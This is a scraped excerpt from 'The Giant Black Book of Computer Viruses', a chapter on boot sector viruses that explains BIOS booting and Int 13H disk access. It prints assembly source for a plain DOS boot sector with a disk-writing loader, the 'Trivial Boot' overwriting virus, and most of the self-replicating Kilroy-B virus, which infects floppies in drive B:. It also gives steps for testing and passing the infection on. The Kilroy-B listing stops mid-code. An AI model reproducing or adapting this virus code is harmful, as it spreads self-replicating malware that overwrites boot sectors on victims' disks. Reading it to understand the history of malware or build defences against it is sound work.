the giant black book of computer viruses phần 3 potx
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (503.38 KB, 66 trang )
An Introduction to
Boot Sector Viruses
The boot sector virus can be the simplest or the most sophisti-
cated of all computer viruses. On the one hand, the boot sector is
always located in a very specific place on disk. Therefore, both the
search and copy mechanisms can be extremely quick and simple,
if the virus can be contained wholly within the boot sector. On the
other hand, since the boot sector is the first code to gain control
after the ROM startup code, it is very difficult to stop before it loads.
If one writes a boot sector virus with sufficiently sophisticated
anti-detection routines, it can also be very difficult to detect after
it loads, making the virus nearly invincible.
In the next three chapters we will examine several different
boot sector viruses. This chapter will take a look at two of the
simplest boot sector viruses just to introduce you to the boot sector.
The following chapters will dig into the details of two models for
boot sector viruses which have proven extremely successful in the
wild.
Boot Sectors
To understand the operation of a boot sector virus one must
first understand how a normal, uninfected boot sector works. Since
the operation of a boot sector is hidden from the eyes of a casual
user, and often ignored by books on PC’s, we will discuss them
here.
When a PC is first turned on, the CPU begins executing the
machine language code at the location F000:FFF0. The system
BIOS ROM (Basic-Input-Output-System Read-Only-Memory) is
located in this high memory area, so it is the first code to be
executed by the computer. This ROM code is written in assembly
language and stored on chips (EPROMS) inside the computer.
Typically this code will perform several functions necessary to get
the computer up and running properly. First, it will check the
hardware to see what kinds of devices are a part of the computer
(e.g., color or mono monitor, number and type of disk drives) and
it will see whether these devices are working correctly. The most
familiar part of this startup code is the memory test, which cycles
through all the memory in the machine, displaying the addresses
on the screen. The startup code will also set up an interrupt table in
the lowest 1024 bytes of memory. This table provides essential
entry points (interrupt vectors) so all programs loaded later can
access the BIOS services. The BIOS startup code also initializes a
data area for the BIOS starting at the memory location 0040:0000H,
right above the interrupt vector table. Once these various house-
keeping chores are done, the BIOS is ready to transfer control to
the operating system for the computer, which is stored on disk.
But which disk? Where on that disk? What does it look like?
How big is it? How should it be loaded and executed? If the BIOS
knew the answers to all of these questions, it would have to be
configured for one and only one operating system. That would be
a problem. As soon as a new operating system (like OS/2) or a new
version of an old familiar (like MS-DOS 6.22) came out, your
computer would become obsolete! For example, a computer set up
with PC-DOS 5.0 could not run MS-DOS 3.3, 6.2, or Linux. A
machine set up with CPM-86 (an old, obsolete operating system)
could run none of the above. That wouldn’t be a very pretty picture.
The boot sector provides a valuable intermediate step in the
process of loading the operating system. It works like this: the BIOS
remains ignorant of the operating system you wish to use. However,
it knows to first go out to floppy disk drive A: and attempt to read
the first sector on that disk (at Track 0, Head 0, Sector 1) into
memory at location 0000:7C00H. If the BIOS doesn’t find a disk
in drive A:, it looks for the hard disk drive C:, and tries to load its
first sector. (And if it can’t find a disk anywhere, it will either go
into ROM Basic or generate an error message, depending on what
kind of a computer it is. Some BIOS’s let you attempt to boot from
C: first and then try A: too.) Once the first sector (the boot sector)
has been read into memory, the BIOS checks the last two bytes to
see if they have the values 55H AAH. If they do, the BIOS assumes
it has found a valid boot sector, and transfers control to it at
0000:7C00H. From this point on, it is the boot sector’s responsi-
bility to load the operating system into memory and get it going,
whatever the operating system may be. In this way the BIOS (and
the computer manufacturer) avoids having to know anything about
what operating system will run on the computer. Each operating
system will have a unique disk format and its own configuration,
its own system files, etc. As long as every operating system puts a
boot sector in the first sector on the disk, it will be able to load and
run.
Since a sector is normally only 512 bytes long, the boot sector
must be a very small, rude program. Generally, it is designed to
load another larger file or group of sectors from disk and then pass
control to them. Where that larger file is depends on the operating
system. In the world of DOS, most of the operating system is kept
in three files on disk. One is the familiar COMMAND.COM and
the other two are hidden files (hidden by setting the “hidden” file
attribute) which are tucked away on every DOS boot disk. These
hidden files must be the first two files on a disk in order for the boot
sector to work properly. If they are anywhere else, DOS cannot be
loaded from that disk. The names of these files depend on whether
you’re using PC-DOS (from IBM) or MS-DOS (from Microsoft).
Under PC-DOS, they’re called IBMBIO.COM and IBMDOS.COM.
Under MS-DOS they’re called IO.SYS and MSDOS.SYS. MS-DOS
6.0 and 6.2 also have a file DBLSPACE.BIN which is used to
interpret double space compressed drives. DR-DOS (from Digital
Research) uses the same names as IBM.
When a normal DOS boot sector executes, it first determines
the important disk parameters for the particular disk it is installed
on. Next it checks to see if the two hidden operating system files
are on the disk. If they aren’t, the boot sector displays an error
message and stops the machine. If they are there, the boot sector
tries to load the IBMBIO.COM or IO.SYS file into memory at
location 0000:0700H. If successful, it then passes control to that
program file, which continues the process of loading the PC/MS-
DOS operating system. That’s all the boot sector on a floppy disk
does.
The boot sector also can contain critical information for the
operating system. In most DOS-based systems, the boot sector will
contain information about the number of tracks, heads, sectors, etc.,
on the disk; it will tell how big the FAT tables are, etc. Although
the information contained here is fairly standardized (see Table
10.1), not every version of the operating system uses all of this data
in the same way. In particular, DR-DOS is noticeably different.
A boot sector virus can be fairly simple—at least in principle.
All that such a virus must do is take over the first sector on the disk.
From there, it tries to find uninfected disks in the system. Problems
arise when that virus becomes so complicated that it takes up too
much room. Then the virus must become two or more sectors long,
and the author must find a place to hide multiple sectors, load them,
and copy them. This can be a messy and difficult job. However, it
is not too difficult to design a virus that takes up only a single sector.
This chapter and the next will deal with such viruses.
Rather than designing a virus that will infect a boot sector, it is
much easier to design a virus that simply is a self-reproducing boot
sector. Before we do that, though, let’s design a normal boot sector
that can load DOS and run it. By doing that, we’ll learn just what
a boot sector does. That will make it easier to see what a virus has
to work around so as not to cause problems.
The Necessary Components of a Boot
Sector
To start with, let’s take a look at the basic structure of a boot
sector. The first bytes in the sector are always a jump instruction
to the real start of the program, followed by a bunch of data about
the disk on which this boot sector resides. In general, this data
changes from disk type to disk type. All 360K disks will have the
same data, but that will differ from 1.2M drives and hard drives,
etc. The standard data for the start of the boot sector is described
in Table 10.1. It consists of a total of 43 bytes of information. Most
of this information is required in order for DOS and the BIOS to
use the disk drive and it should never be changed inadvertently.
The one exception is the DOS_ID field. This is simply eight bytes
to put a name in to identify the boot sector. It can be anything you
like.
Right after the jump instruction, the boot sector sets up the
stack. Next, it sets up the Disk Parameter Table also known as the
Disk Base Table. This is just a table of parameters which the BIOS
uses to control the disk drive (Table 10.2) through the disk drive
controller (a chip on the controller card). More information on these
parameters can be found in Peter Norton’s Programmer’s Guide to
the IBM PC, and similar books. When the boot sector is loaded, the
BIOS has already set up a default table, and put a pointer to it at
the address 0000:0078H (Interrupt 1E Hex). The boot sector re-
places this table with its own, tailored for the particular disk. This
is standard practice, although in many cases the BIOS table is
perfectly adequate to access the disk.
Field Name Offset Size Description
DOS_ID 7C03 8 Bytes ID of Format program
SEC_SIZE 7C0B 2 Sector size, in bytes
SECS_PER_CLUST 7C0D 1 Number of sectors per cluster
FAT_START 7C0E 2 Starting sector for the 1st FAT
FAT_COUNT 7C10 1 Number of FATs on the disk
ROOT_ENTRIES 7C11 2 No. of entries in root directory
SEC_COUNT 7C13 2 Number of sectors on this disk
DISK_ID 7C14 1 Disk ID (FD Hex = 360K, etc.)
SECS_PER_FAT 7C15 2 No. of sectors in a FAT table
SECS_PER_TRK 7C18 2 Number of sectors on a track
HEADS 7C1A 2 No. of heads (sides) on disk
HIDDEN_SECS 7C1C 2 Number of hidden sectors
Rather than simply changing the address of the interrupt 1EH
vector, the boot sector goes through a more complex procedure that
allows the table to be built both from the data in the boot sector and
the data set up by the BIOS. It does this by locating the BIOS default
table and reading it byte by byte, along with a table stored in the
boot sector. If the boot sector’s table contains a zero in any given
byte, that byte is replaced with the corresponding byte from the
BIOS’ table, otherwise the byte is left alone. Once the new table is
built inside the boot sector, the boot sector changes interrupt vector
1EH to point to it. Then it resets the disk drive through BIOS
Interrupt 13H, Function 0, using the new parameter table.
The next step, locating the system files, is done by finding the
start of the root directory on disk and looking at it. The disk data at
the start of the boot sector has all the information we need to
calculate where the root directory starts. Specifically,
First root directory sector = FAT_COUNT*SECS_PER_FAT
+ HIDDEN_SECS + FAT_START
so we can calculate the sector number and read it into memory at
0000:0500H, a memory scratch-pad area. From there, the boot
sector looks at the first two directory entries on disk. These are just
32 byte records, the first eleven bytes of which is the file name.
(See Figure 3.4) One can easily compare these eleven bytes with
Offset Description
0 Specify Byte 1: head unload time, step rate time
1 Specify Byte 2: head load time, DMA mode
2 Time before turning motor off, in clock ticks
3 Bytes per sector (0=128, 1=256, 2=512, 3=1024)
4 Last sector number on a track
5 Gap length between sectors for read/write
6 Data transfer length (set to FF Hex)
7 Gap length between sectors for formatting
8 Value stored in each byte when a track is formatted
9 Head settle time, in milliseconds
A Motor startup time, in 1/8 second units
file names stored in the boot record. Typical code for this whole
operation looks like this:
LOOK_SYS:
MOV AL,BYTE PTR [FAT_COUNT] ;get fats per disk
XOR AH,AH
MUL WORD PTR [SECS_PER_FAT] ;multiply by sectors per fat
ADD AX,WORD PTR [HIDDEN_SECS] ;add hidden sectors
ADD AX,WORD PTR [FAT_START] ;add starting fat sector
PUSH AX
MOV WORD PTR [DOS_ID],AX ;root dir, save it
MOV AX,20H ;dir entry size
MUL WORD PTR [ROOT_ENTRIES] ;dir size in ax
MOV BX,WORD PTR [SEC_SIZE] ;sector size
ADD AX,BX ;add one sector
DEC AX ;decrement by 1
DIV BX ;ax=# sectors in root dir
ADD WORD PTR [DOS_ID],AX ;DOS_ID=start of data
MOV BX,OFFSET DISK_BUF ;set up disk read buffer @ 0:0500
POP AX ;and go convert sequential
CALL CONVERT ;sector number to bios data
MOV AL,1 ;prepare for a 1 sector disk read
CALL READ_DISK ;go read it
MOV DI,BX ;compare first file with
MOV CX,11 ;required file name
MOV SI,OFFSET SYSFILE_1 ;of first system file for MS-DOS
REPZ CMPSB
ERROR2:
JNZ ERROR2 ;not the same - an error, so stop
Once the boot sector has verified that the system files are on
disk, it tries to load the first file. It assumes that the first file is
located at the very start of the data area on disk, in one contiguous
block. So to load it, the boot sector calculates where the start of the
data area is,
First Data Sector = FRDS
+ [(32*ROOT_ENTRIES) + SEC_SIZE - 1]/SEC_SIZE
and the size of the file in sectors. The file size in bytes is stored at
offset 1CH from the start of the directory entry at 0000:0500H. The
number of sectors to load is
SIZE IN SECTORS = (SIZE_IN_BYTES/SEC_SIZE) + 1
The file is loaded at 0000:0700H. Then the boot sector sets up some
parameters for that system file in its registers, and transfers control
to it. From there the operating system takes over the computer, and
eventually the boot sector’s image in memory is overwritten by
other programs.
Note that the size of this file cannot exceed 7C00H - 0700H,
plus a little less to leave room for the stack. That’s about 29
kilobytes. If it’s bigger than that, it will run into the boot sector in
memory. Since that code is executing when the system file is being
loaded, overwriting it will crash the system. Now, if you look at the
size of IO.SYS in MS-DOS 6.2, you’ll find it’s over 40K long!
How, then, can the boot sector load it? One of the dirty little secrets
of DOS 5.0 and 6.X is that the boot sector does not load the entire
file! It just loads what’s needed for startup and then lets the system
file itself load the rest as needed.
Interrupt 13H
Since the boot sector is loaded and executed before DOS, none
of the usual DOS interrupt services are available to it. It cannot
simply call INT 21H to do file access, etc. Instead it must rely on
the services that the BIOS provides, which are set up by the ROM
startup routine. The most important of these services is Interrupt
13H, which allows programs access to the disk drives.
Interrupt 13H offers two services we will be interested in, and
they are accessed in about the same way. The Disk Read service is
specified by setting ah=2 when int 13H is called, and the Disk Write
service is specified by setting ah=3.
On a floppy disk or a hard disk, data is located by specifying
the Track (or Cylinder), the Head, and the Sector number of the
data. (See Figure 10.1). On floppy disks, the Track is a number from
0 to 39 or from 0 to 79, depending on the type of disk, and the Head
corresponds to which side of the floppy is to be used, either 0 or 1.
On hard disks, Cylinder numbers can run into the hundreds or
thousands, and the number of Heads is simply twice the number of
physical platters used in the disk drive. Sectors are chunks of data,
usually 512 bytes for PCs, that are stored on the disk. Typically
anywhere from 9 to 64 sectors can be stored on one track/head
combination.
To read sectors from a disk, or write them to a disk, one must
pass Interrupt 13H several parameters. First, one must set al equal
to the number of sectors to be read or written. Next, dl must be the
drive number (0=A:, 1=B:, 80H=C:, 81H=D:) to be read from. The
e
c
t
o
r
0
S
e
c
t
o
r
1
S
e
c
t
o
r
2
S
e
c
t
o
r
3
S
e
c
t
o
r
4
S
e
c
t
o
r
5
S
e
c
t
o
r
6
S
e
c
t
o
r
7
S
e
c
t
o
r
8
T
r
a
c
k
0
T
r
a
c
k
1
T
r
a
c
k
2
T
r
a
c
k
3
T
r
a
c
k
4
T
r
a
c
k
5
Head 0
Head 1 (Other Side)
dh register is used to specify the head number, while cl contains
the sector, and ch contains the track number. In the event there are
more than 256 tracks on the disk, the track number is broken down
into two parts, and the lower 8 bits are put in ch, and the upper two
bits are put in the high two bits of cl. This makes it possible to
handle up to 64 sectors and 1024 cylinders on a hard disk. Finally,
one must use es:bx to specify the memory address of a buffer that
will receive data on a read, or supply data for a write. Thus, for
example, to read Cylinder 0, Head 0, Sector 1 on the A: floppy disk
into a buffer at ds:200H, one would code a call to int 13H as
follows:
mov ax,201H ;read 1 sector
mov cx,1 ;Head 0, Sector 1
mov dx,0 ;Drive 0, Track 0
mov bx,200H ;buffer at offset 200H
push ds
pop es ;es=ds
int 13H
When Interrupt 13H returns, it uses the carry flag to specify whether
it worked or not. If the carry flag is set on return, something caused
the interrupt service routine to fail.
The BASIC.ASM Boot Sector
The BASIC.ASM listing below is a simple boot sector to boot
the MS-DOS operating system. It differs from the usual boot sector
in that we have stripped out all of the unnecessary functionality. It
does an absolute minimum of error handling. The usual boot sector
displays several error messages to help the user to try to remedy a
failure. BASIC.ASM isn’t that polite. Rather than telling the user
something is wrong, it just stops. Whoever is using the computer
will get the idea that something is wrong and try a different disk
anyhow. This shortcut eliminates the need for error message strings
and the code required to display them. That can save up to a hundred
bytes.
Secondly, BASIC.ASM only checks the system for the first
system file before loading it. Rarely is one system file present and
not the other, since both DOS commands that put them on a disk
(FORMAT and SYS) put them there together. If for some reason
the second file does not exist, our boot sector will load and execute
the first one, rather than displaying an error message. The first
system program will just fail when it goes to look for the second
file and it’s not there, displaying an error message. The result is
practically the same. Trimming the boot sector in this fashion
makes it necessary to search for only one file instead of two, and
saves about 30 bytes.
Finally, the BASIC.ASM program contains an important
mechanism that boot sector viruses need, even though it isn’t a
virus: a loader. A boot sector isn’t an ordinary program that you
can just load and run like an EXE or a COM file. Instead, it has to
be placed in the proper place on the disk (Track 0, Head 0, Sector
1) in order to be useful. Yet when you assemble an ASM file, you
normally create either a COM or an EXE file. The loader bridges
this gap.
To make BASIC.ASM work, it should be assembled into a
COM file. The boot sector itself is located at offset 7C00H in this
COM file. That is done by simply placing an
ORG 7C00H
instruction before the boot sector code. At the start of the COM file,
at the usual offset 100H, is located a small program which
1) Reads the boot sector from the disk in the A: drive into a data area,
2) Copies the disk-specific data at the start of the boot sector into the
BASIC boot sector, and
3) Writes the resulting sector back out to the disk in drive A.
Then the result of executing BASIC.COM from DOS is that the
disk in drive A: will have our boot sector on it instead of the usual
DOS boot sector. That disk should still work just like it always did.
If the boot sector we placed on that disk was a virus, the A: drive
would just have been infected.
The BOOT.ASM Source
The following program can be assembled and executed as a
COM file using TASM, MASM or A86:
;A Basic Boot Sector for DOS 2.0 to 6.22. This is non-viral!
;
;(C) 1995 American Eagle Publications, Inc. All Rights Reserved!
;This segment is where the first operating system file (IO.SYS) will be
;loaded and executed from. We don’t know (or care) what is there, as long as
;it will execute at 0070:0000H, but we do need the address to jump to defined
;in a separate segment so we can execute a far jump to it.
DOS_LOAD SEGMENT AT 0070H
ASSUME CS:DOS_LOAD
ORG 0
LOAD: ;Start of the first operating system program
DOS_LOAD ENDS
MAIN SEGMENT BYTE
ASSUME CS:MAIN,DS:MAIN,SS:NOTHING
;This is the loader for the boot sector. It writes the boot sector to
;the A: drive in the right place, after it has set up the basic disk
;parameters. The loader is what gets executed when this program is executed
;from DOS as a COM file.
ORG 100H
LOADER:
mov ax,201H ;load the existing boot sector
mov bx,OFFSET DISK_BUF ;into this buffer
mov cx,1 ;Drive 0, Track 0, Head 0, Sector 1
mov dx,0
int 13H
mov ax,201H ;try twice to compensate for disk
int 13H ;change errors
mov si,OFFSET DISK_BUF + 11
mov di,OFFSET BOOTSEC + 11
mov cx,19
rep movsb ;move disk data to new boot sector
mov ax,301H ;and write new boot sector to disk
mov bx,OFFSET BOOTSEC
mov cx,1
mov dx,0
int 13H
mov ax,4C00H ;now exit to DOS
int 21H
;This area is reserved for loading the boot sector from the disk which is going
;to be modified by the loader, as well as the first sector of the root dir,
;when checking for the existence of system files and loading the first system
;file. The location is fixed because this area is free at the time of the
;execution of the boot sector.
ORG 0500H
DISK_BUF: DB ? ;Start of the buffer
;Here is the start of the boot sector code. This is the chunk we will take out
;of the compiled COM file and put it in the first sector on a floppy disk.
ORG 7C00H
BOOTSEC: JMP SHORT BOOT ;Jump to start of boot code
NOP ;always leave 3 bytes here
DOS_ID: DB ’Am Eagle’ ;Name for boot sector (8 bytes)
SEC_SIZE: DW 200H ;Size of a sector, in bytes
SECS_PER_CLUST: DB 2 ;Number of sectors in a cluster
FAT_START: DW 1 ;Starting sec for 1st File Allocation Table (FAT)
FAT_COUNT: DB 2 ;Number of FATs on this disk
ROOT_ENTRIES: DW 70H ;Number of root directory entries
SEC_COUNT: DW 2D0H ;Total number of sectors on this disk
DISK_ID: DB 0FDH ;Disk type code (This is 360KB)
SECS_PER_FAT: DW 2 ;Number of sectors per FAT
SECS_PER_TRK: DW 9 ;Sectors per track for this drive
HEADS: DW 2 ;Number of heads (sides) on this drive
HIDDEN_SECS: DW 0 ;Number of hidden sectors on the disk
;Here is the start of the boot sector executable code
BOOT: CLI ;interrupts off
XOR AX,AX ;prepare to set up segs
MOV ES,AX ;set DS=ES=SS=0
MOV DS,AX
MOV SS,AX ;start stack @ 0000:7C00
MOV SP,OFFSET BOOTSEC
STI ;now turn interrupts on
;Here we look at the first file on the disk to see if it is the first MS-DOS
;system file, IO.SYS.
LOOK_SYS:
MOV AL,BYTE PTR [FAT_COUNT] ;get fats per disk
XOR AH,AH
MUL WORD PTR [SECS_PER_FAT] ;mult by secs per fat
ADD AX,WORD PTR [HIDDEN_SECS] ;add hidden sectors
ADD AX,WORD PTR [FAT_START] ;add starting fat sector
PUSH AX ;start of root dir in ax
MOV BP,AX ;save it here
MOV AX,20H ;dir entry size
MUL WORD PTR [ROOT_ENTRIES] ;dir size in ax
MOV BX,WORD PTR [SEC_SIZE] ;sector size
ADD AX,BX ;add one sector
DEC AX ;decrement by 1
DIV BX ;ax=# secs in root dir
ADD BP,AX ;now bp is start of data
MOV BX,OFFSET DISK_BUF ;disk buf at 0000:0500
POP AX ;ax=start of root dir
CALL CONVERT ;and get bios sec @
INT 13H ;read 1st root sector
JC $
MOV DI,BX ;compare 1st file with
MOV CX,11 ;required file name
MOV SI,OFFSET SYSFILE_1 ;of first system file
REPZ CMPSB
JNZ $ ;not same, hang machine
;Ok, system file is there, so load it
LOAD_SYSTEM:
MOV AX,WORD PTR [DISK_BUF+1CH] ;get file size of IO.SYS
XOR DX,DX
DIV WORD PTR [SEC_SIZE] ;and divide by sec size
INC AX ;ax=no of secs to read
CMP AX,39H ;don’t load too much!!
JLE LOAD1 ;(< 7C00H-700H)
MOV AX,39H ;plus room for stack!
LOAD1: MOV DI,AX ;store that number in BP
PUSH BP ;save start of IO.SYS
MOV BX,700H ;disk buffer = 0000:0700
RD_IOSYS: MOV AX,BP ;and get sector to read
CALL CONVERT ;get bios Trk/Cyl/Sec
INT 13H ;and read a sector
JC $ ;halt on error
INC BP ;increment sec to read
ADD BX,WORD PTR [SEC_SIZE] ;and update buf address
DEC DI ;dec no of secs to read
JNZ RD_IOSYS ;get another if needed
;Ok, IO.SYS has been read in, now transfer control to it
DO_BOOT:
MOV CH,BYTE PTR [DISK_ID] ;Put drive type in ch
MOV DL,0 ;Drive number in dl
POP BX ;Start of data in bx
JMP FAR PTR LOAD ;far jump to IO.SYS
;Convert sequential sector number in ax to BIOS Track, Head, Sector information.
;Save track number in CH, head in DH, sector number in CH, set AX to 201H. Since
;this is for floppies only, we don’t have to worry about track numbers greater
;than 255.
CONVERT:
XOR DX,DX
DIV WORD PTR [SECS_PER_TRK] ;divide ax by secs/trk
INC DL ;dl=sec # to start read
;al=track/head count
MOV CL,DL ;save sector here
XOR DX,DX
DIV WORD PTR [HEADS] ;divide ax by head count
MOV DH,DL ;head to dh
XOR DL,DL ;drive in dl (0)
MOV CH,AL ;track to ch
MOV AX,201H ;ax="read 1 sector"
RET
SYSFILE_1 DB ’IO SYS’ ;MS DOS System file
ORG 7DFEH
BOOT_ID DW 0AA55H ;Boot sector ID word
MAIN ENDS
END LOADER
A Trivial Boot Sector Virus
The most trivial boot sector virus imaginable could actually be
much simpler than the simple boot sector we’ve just discussed. It
would be an “overwriting” virus in the sense that it would not
attempt to load the operating system or anything—it would just
replicate. The code for such a virus is just a few bytes. We’ll call
it Trivial Boot, and it looks like this:
.model small
.code
ORG 100H
START: call TRIV_BOOT ;loader just calls the virus
ret ;and exits to DOS
ORG 7C00H
TRIV_BOOT:
mov ax,0301H ;write one sector
mov bx,7C00H ;from here
mov cx,1 ;to Track 0, Sector 1, Head 0
mov dx,1 ;on the B: drive
int 13H ;do it
mov ax,0301H ;do it again to make sure it works
int 13H
ret ;and halt the system
END START
This boot sector simply copies itself from memory at 7C00H
to Track 0, Head 0, Sector 1 on the B: drive. If you start your
computer with a disk that uses it as the boot sector in the A: drive
and an uninfected disk in the B: drive, the B: drive will get a copy
of the virus in its boot sector, and the computer will stop dead in
its tracks. No operating system will get loaded and nothing else will
happen.
Because no operating system will ever get loaded, the data area
in the boot sector is superfluous. As such, Trivial Boot just ignores
it.
Notice that the Trivial Boot attempts a write twice instead of
just once. There is an essential bit of technology behind this. When
a diskette in a system has just been changed, the first attempt to use
Interrupt 13H, the Disk BIOS, will result in an error. Thus, the first
read (Int 13H, ah=2) or write (Int 13H, ah=3) done by a virus may
fail, even though there is a disk in the drive and it is perfectly
accessible. As such, the first attempt to read or write should always
be duplicated.
Obviously, the Trivial Boot virus isn’t very viable. Firstly, it
only works on dual floppy systems, and secondly, the user will
immediately notice that something is wrong and take steps to
remedy the situation. It is just a dumb, overwriting virus like the
Mini-44.
A Better Boot Sector Virus
While Trivial Boot isn’t much good for replicating, combining
it with the basic boot sector we’ve discussed does result in a virus
that might qualify as the minimal non-destructive boot sector virus.
The Kilroy-B virus does exactly this. It is a floppy-only virus that
(a) copies itself to the B: drive, and (b) loads the MS-DOS operating
system and runs it.
If a boot sector virus is going to preserve the data area in a boot
sector, it must read the original boot sector, and either copy itself
over the code, or copy the data into itself, and then write the new
boot sector back to disk. That is essentially the infection mecha-
nism.
To turn BOOT.ASM into a virus, one need only call an IN-
FECT subroutine after the essential data structures have been set
up, but before the operating system is loaded.
The Infection Process
When a PC with the Kilroy-B in drive A: is turned on, the virus
is the first thing to gain control after the BIOS. After setting up the
stack and the segment registers, Kilroy-B simply attempts to read
the boot sector from drive B into a buffer at 0000:0500H. If no disk
is installed in B:, then the virus will get an error on the Interrupt
13H read function. When it sees that, it will simply skip the rest of
the infection process and proceed to load the operating system.
If the read is successful, the virus will copy its own code into
the buffer at 0000:0500H. Specifically, it will copy the bytes at
7C00H to 7C0AH, and 7C1EH to 7DFDH down to offset 500H. It
skips the data area in the boot sector, so that the new boot sector at
500H will have virus code mixed with the original disk data.
With this accomplished, the virus writes its code to the boot
sector of drive B: using interrupt 13H. This completes the infection
process.
PC-DOS and DR-DOS Compatibility
The BASIC boot sector was only designed to work with MS-
DOS. If placed on a system disk formatted by IBM’s PC-DOS or
Digital Research’s DR-DOS, it would fail to boot properly. That
was no big deal for a test boot sector. You could easily change it if
you were using PC-DOS, etc., so that it would work. Matters are
not all that simple when discussing a virus. If a virus designed to
work only with MS-DOS were to infect a diskette formatted by
PC-DOS, the virus would corrupt the disk in that it could no longer
boot. Since the virus replicates, whereas an ordinary boot sector
does not, such a concern must be attended to if one really wants to
create a benign virus.
Kilroy-B handles this potential problem gracefully by looking
for both the IO.SYS and the IBMBIO.COM files on disk. If it
doesn’t find the first, it searches for the second. Whichever one it
finds, it loads. Since only one or the other will be the first file on
disk, this approach is a fairly fool-proof way around the compati-
bility problem. In this way, Kilroy-B becomes compatible with all
of the major variants of DOS available.
Of course, we have seen how such a virus could become
obsolete and cause problems. A virus which merely took the size
of the IO.SYS file and loaded it would have worked fine with DOS
up through version 4, but when version 5 hit, and the file size
became large enough to run into the boot sector when loading, the
virus would have crashed the system. (And that, incidently, is why
the virus we’re discussing is the Kilroy-B. The Kilroy virus dis-
cussed in The Little Black Book of Computer Viruses developed
just this problem!) In the next chapter, we’ll discuss a different way
of doing things which avoids the pitfall of operating system version
changes.
Testing Kilroy-B
Since Kilroy-B doesn’t touch hard disks, it is fairly easy to test
without infecting your hard disk. To test it, simply run KIL-
ROY.COM with a bootable system disk in the A: drive to load the
virus into the boot sector on that floppy disk. Next, place a diskette
in both your A: and your B: drives, and then restart the computer.
By the time you get to the A: prompt, the B: drive will already have
been infected. You can check it with a sector editor such as that
provided by PC Tools or Norton Utilities, and you will see the
“Kilroy” name in the boot sector instead of the usual MS-DOS
name. The disk in B: can subsequently be put into A: and booted
to carry the infection on another generation.
Kilroy-B Source Listing
The following program can be compiled to KILROY.COM
using TASM, MASM or A86:
;The KILROY-B Virus. This is a floppy-only virus that is self contained in a
;single sector. At boot time, it boots DOS and copies itself from the A: to
;the B: drive if a disk is inserted in B:.
;
;(C) 1995 American Eagle Publications, Inc. All Rights Reserved!
;This segment is where the first operating system file (IO.SYS) will be
;loaded and executed from. We don’t know (or care) what is there, as long as
;it will execute at 0070:0000H, but we do need the address to jump to defined
;in a separate segment so we can execute a far jump to it.
DOS_LOAD SEGMENT AT 0070H
ASSUME CS:DOS_LOAD
ORG 0
LOAD: ;Start of the first op system program
DOS_LOAD ENDS
MAIN SEGMENT BYTE
ASSUME CS:MAIN,DS:MAIN,SS:NOTHING
;This is the loader for the boot sector. It writes the boot sector to
;the A: drive in the right place, after it has set up the basic disk
;parameters. The loader is what gets executed when this program is executed
;from DOS as a COM file.
ORG 100H
LOADER:
mov ax,201H ;load the existing boot sector
mov bx,OFFSET DISK_BUF ;into this buffer
mov cx,1 ;Drive 0, Track 0, Head 0, Sector 1
mov dx,0
int 13H
mov ax,201H ;try twice to compensate for disk
int 13H ;change errors
mov si,OFFSET DISK_BUF + 11
mov di,OFFSET BOOTSEC + 11
mov cx,19
rep movsb ;move disk data to new boot sector
mov ax,301H ;and write new boot sector to disk
mov bx,OFFSET BOOTSEC
mov cx,1
mov dx,0
int 13H
mov ax,4C00H ;now exit to DOS
int 21H
;This area is reserved for loading the boot sector from the disk which is going
;to be modified by the virus, as well as the first sector of the root dir,
;when checking for the existence of system files and loading the first system
;file. The location is fixed because this area is free at the time of the
;execution of the boot sector.
ORG 0500H
DISK_BUF: DB ? ;Start of the buffer
;Here is the start of the boot sector code. This is the chunk we will take out
;of the compiled COM file and put it in the first sector on a floppy disk.
ORG 7C00H
BOOTSEC: JMP SHORT BOOT ;Jump to start of boot code
NOP ;3 bytes before data
DOS_ID: DB ’Kilroy B’;Name of this boot sector (8 bytes)
SEC_SIZE: DW 200H ;Size of a sector, in bytes
SECS_PER_CLUST: DB 2 ;Number of sectors in a cluster
FAT_START: DW 1 ;Starting sector for the first FAT
FAT_COUNT: DB 2 ;Number of FATs on this disk
ROOT_ENTRIES: DW 70H ;Number of root directory entries
SEC_COUNT: DW 2D0H ;Total number of sectors on this disk
DISK_ID: DB 0FDH ;Disk type code (This is 360KB)
SECS_PER_FAT: DW 2 ;Number of sectors per FAT
SECS_PER_TRK: DW 9 ;Sectors per track for this drive
HEADS: DW 2 ;Number of heads (sides) on this drive
HIDDEN_SECS: DW 0 ;Number of hidden sectors on the disk
;Here is the start of the boot sector executable code
BOOT: CLI ;interrupts off
XOR AX,AX ;prepare to set up segs
MOV ES,AX ;set DS=ES=SS=0
MOV DS,AX
MOV SS,AX ;start stack @ 0000:7C00
MOV SP,OFFSET BOOTSEC
STI ;now turn interrupts on
;Before getting the system file, the virus will attempt to copy itself to
;the B: drive.
INFECT:
mov ax,201H ;attempt to read
mov bx,OFFSET DISK_BUF ;B: boot sector
mov cx,1
mov dx,1
int 13H
mov ax,201H ;do it twice
int 13H ;for disk change
jc LOOK_SYS ;no disk, just load DOS
mov si,OFFSET BOOTSEC ;build virus in DISK_BUF
mov di,OFFSET DISK_BUF
mov cx,11
cld ;direction flag forward
rep movsb ;1st 11 bytes
add si,19 ;skip the data (i.e.
add di,19 ;keep original data)
mov cx,OFFSET BOOT_ID - OFFSET BOOT ;bytes of code to move
rep movsb
inc cx ;set cx=1
mov ax,301H ;and write virus
int 13H ;to B: drive
;Here we look at the first file on the disk to see if it is the first MS-DOS
;system file, IO.SYS.
LOOK_SYS:
MOV AL,BYTE PTR [FAT_COUNT] ;get fats per disk
XOR AH,AH
MUL WORD PTR [SECS_PER_FAT] ;multiply by secs / fat
ADD AX,WORD PTR [HIDDEN_SECS] ;add hidden sectors
ADD AX,WORD PTR [FAT_START] ;add starting fat sector
PUSH AX ;start of root dir in ax
MOV BP,AX ;save it here
MOV AX,20H ;dir entry size
MUL WORD PTR [ROOT_ENTRIES] ;dir size in ax
MOV BX,WORD PTR [SEC_SIZE] ;sector size
ADD AX,BX ;add one sector
DEC AX ;decrement by 1
DIV BX ;ax=# secs in root dir
ADD BP,AX ;now bp is start of data
MOV BX,OFFSET DISK_BUF ;set up disk read buf
POP AX ;ax=start of root dir
CALL CONVERT ;convt sec # for bios
INT 13H ;read 1st root sector
JC $
MOV DI,BX ;compare first file with
MOV CX,11 ;required file name
MOV SI,OFFSET SYSFILE_1 ;of first system file
REPZ CMPSB ;for MS-DOS
JZ LOAD_SYSTEM ;the same, go load
MOV DI,BX ;compare first file
MOV CX,11 ;required file name
